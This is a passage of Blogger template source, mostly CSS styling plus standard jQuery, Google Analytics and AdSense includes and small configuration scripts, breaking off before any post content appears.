.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=30d9d774-f569-4769-984f-a32c0a80cbf6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=30d9d774-f569-4769-984f-a32c0a80cbf6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
